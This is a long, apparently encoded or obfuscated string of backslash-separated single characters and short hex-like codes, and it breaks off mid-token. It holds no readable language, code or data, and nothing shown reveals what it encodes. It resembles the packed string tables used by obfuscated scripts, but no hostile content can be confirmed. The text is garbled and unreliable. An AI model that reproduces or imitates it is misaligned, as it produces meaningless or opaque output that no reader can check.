\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\J\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\W\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\u\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\s\\a\\f\\a\\E\\a\\A\\a\\i\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\17\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\14\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\18\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\L\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\L\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Z\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\x\\a\\j\\a\\F\\a\\L\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\m\\a\\A\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\i\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\18\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\17\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\b\\S\\a\\A\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\18\\a\\j\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\m\\a\\b\\U\\a\\d\\a\\b\\S\\a\\17\\a\\h\\a\\e\\a\\b\\S\\a\\v\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\j\\a\\j\\a\\b\\S\\a\\b\\X\\a\\f\\a\\E\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\b\\i\\a\\d\\a\\b\\b\\a\\j\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\D\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\S\\a\\K\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\I\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\19\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\Z\\a\\i\\a\\b\\S\\a\\b\\x\\a\\i\\a\\b\\S\\a\\G\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\b\\S\\a\\J\\a\\j\\a\\e\\a\\M\\a\\b\\U\\a\\e\\a\\D\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\w\\a\\v\\a\\P\\a\\k\\a\\k\\a\\k\\a\\k\\a\\L\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\k\\a\\P\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\K\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\A\\a\\14\\a\\K\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\k\\a\\14\\a\\G\\a\\q\\a\\k\\a\\14\\a\\b\\i\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\k\\a\\J\\a\\G\\a\\L\\a\\k\\a\\17\\a\\G\\a\\s\\a\\A\\a\\k\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\t\\a\\q\\a\\s\\a\\k\\a\\J\\a\\Z\\a\\u\\a\\K\\a\\k\\a\\v\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\t\\a\\17\\a\\v\\a\\J\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\q\\a\\s\\a\\k\\a\\q\\a\\v\\a\\k\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\q\\a\\s\\a\\K\\a\\18\\a\\t\\a\\17\\a\\k\\a\\s\\a\\u\\a\\L\\a\\17\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\17\\a\\t\\a\\B\\a\\q\\a\\k\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\k\\a\\v\\a\\B\\a\\18\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\18\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\L\\a\\s\\a\\K\\a\\t\\a\\s\\a\\G\\a\\k\\a\\17\\a\\z\\a\\k\\a\\14\\a\\q\\a\\k\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\k\\a\\18\\a\\s\\a\\t\\a\\b\\A\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\t\\a\\14\\a\\G\\a\\K\\a\\k\\a\\L\\a\\I\\a\\B\\a\\k\\a\\t\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\A\\a\\v\\a\\K\\a\\w\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\v\\a\\K\\a\\18\\a\\k\\a\\A\\a\\I\\a\\G\\a\\k\\a\\b\\X\\a\\Z\\a\\18\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\b\\d\\a\\A\\a\\k\\a\\t\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\u\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\k\\a\\17\\a\\m\\a\\k\\a\\G\\a\\s\\a\\J\\a\\14\\a\\q\\a\\t\\a\\J\\a\\k\\a\\v\\a\\K\\a\\k\\a\\18\\a\\s\\a\\t\\a\\k\\a\\N\\a\\N\\a\\N\\a\\k\\a\\K\\a\\I\\a\\k\\a\\J\\a\\v\\a\\15\\a\\s\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\V\\a\\k\\a\\L\\a\\I\\a\\P\\a\\s\\a\\G\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\k\\a\\u\\a\\q\\a\\t\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\J\\a\\k\\a\\s\\a\\B\\a\\W\\a\\s\\a\\w\\a\\k\\a\\J\\a\\14\\a\\L\\a\\L\\a\\s\\a\\J\\a\\J\\a\\k\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\14\\a\\W\\a\\s\\a\\k\\a\\J\\a\\L\\a\\G\\a\\v\\a\\Z\\a\\t\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\Z\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\u\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\b\\11\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\e\\a\\u\\a\\t\\a\\17\\a\\k\\a\\Q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\B\\a\\u\\a\\V\\a\\k\\a\\W\\a\\G\\a\\s\\a\\u\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\Q\\a\\k\\a\\B\\a\\s\\a\\t\\a\\u\\a\\k\\a\\W\\a\\I\\a\\V\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\A\\a\\u\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\B\\a\\I\\a\\K\\a\\t\\a\\17\\a\\k\\a\\J\\a\\c\\a\\b\\u\\a\\Y\\a\\Y\\a\\k\\a\\u\\a\\q\\a\\t\\a\\s\\a\\G\\a\\K\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\q\\a\\u\\a\\t\\a\\s\\a\\w\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\B\\a\\s\\a\\w\\a\\v\\a\\u\\a\\k\\a\\G\\a\\s\\a\\q\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\k\\a\\J\\a\\b\\m\\a\\m\\a\\k\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\J\\a\\G\\a\\L\\a\\m\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\b\\A\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\I\\a\\Z\\a\\t\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\14\\a\\G\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\J\\a\\K\\a\\v\\a\\Z\\a\\Z\\a\\s\\a\\t\\a\\k\\a\\B\\a\\u\\a\\t\\a\\L\\a\\17\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\k\\a\\B\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\k\\a\\u\\a\\q\\a\\q\\a\\k\\a\\W\\a\\14\\a\\t\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\K\\a\\u\\a\\v\\a\\q\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\k\\a\\L\\a\\q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\t\\a\\u\\a\\W\\a\\c\\a\\k\\a\\t\\a\\u\\a\\W\\a\\m\\a\\k\\a\\t\\a\\u\\a\\W\\a\\k\\a\\L\\a\\u\\a\\Z\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\u\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\u\\a\\W\\a\\z\\a\\k\\a\\B\\a\\P\\a\\Z\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\T\\a\\b\\e\\a\\10\\a\\b\\1b\\a\\19\\a\\k\\a\\A\\a\\v\\a\\G\\a\\J\\a\\t\\a\\k\\a\\18\\a\\u\\a\\q\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\14\\a\\G\\a\\q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\t\\a\\17\\a\\k\\a\\N\\a\\v\\a\\K\\a\\w\\a\\I\\a\\N\\a\\k\\a\\L\\a\\B\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\G\\a\\k\\a\\t\\a\\G\\a\\u\\a\\K\\a\\J\\a\\v\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\Y\\a\\J\\a\\k\\a\\s\\a\\u\\a\\J\\a\\s\\a\\k\\a\\B\\a\\s\\a\\K\\a\\14\\a\\k\\a\\B\\a\\u\\a\\18\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\k\\a\\17\\a\\b\\u\\a\\k\\a\\b\\c\\a\\v\\a\\K\\a\\b\\i\\a\\b\\c\\a\\v\\a\\J\\a\\t\\a\\c\\a\\c\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\s\\a\\G\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\J\\a\\s\\a\\b\\T\\a\\K\\a\\t\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\k\\a\\Z\\a\\14\\a\\W\\a\\q\\a\\v\\a\\J\\a\\17\\a\\s\\a\\w\\a\\k\\a\\w\\a\\I\\a\\L\\a\\14\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\L\\a\\B\\a\\B\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\J\\a\\k\\a\\J\\a\\t\\a\\G\\a\\I\\a\\K\\a\\18\\a\\k\\a\\A\\a\\q\\a\\I\\a\\I\\a\\G\\a\\k\\a\\b\\e\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\1a\\a\\b\\A\\a\\b\\16\\a\\b\\d\\a\\b\\k\\a\\b\\e\\a\\10\\a\\b\\11\\a\\k\\a\\t\\a\\I\\a\\k\\a\\J\\a\\s\\a\\t\\a\\10\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\G\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\v\\a\\B\\a\\18\\a\\m\\a\\k\\a\\q\\a\\u\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\k\\a\\W\\a\\I\\a\\V\\a\\k\\a\\W\\a\\I\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\I\\a\\Z\\a\\k\\a\\t\\a\\17\\a\\k\\a\\J\\a\\s\\a\\t\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\P\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\k\\a\\G\\a\\I\\a\\B\\a\\u\\a\\k\\a\\L\\a\\q\\a\\v\\a\\L\\a\\b\\i\\a\\k\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\15\\a\\k\\a\\J\\a\\14\\a\\W\\a\\k\\a\\v\\a\\w\\a\\k\\a\\K\\a\\J\\a\\k\\a\\J\\a\\s\\a\\L\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\b\\g\\a\\u\\a\\18\\a\\s\\a\\k\\a\\L\\a\\u\\a\\B\\a\\s\\a\\G\\a\\u\\a\\k\\a\\17\\a\\c\\a\\k\\a\\J\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\A\\a\\q\\a\\I\\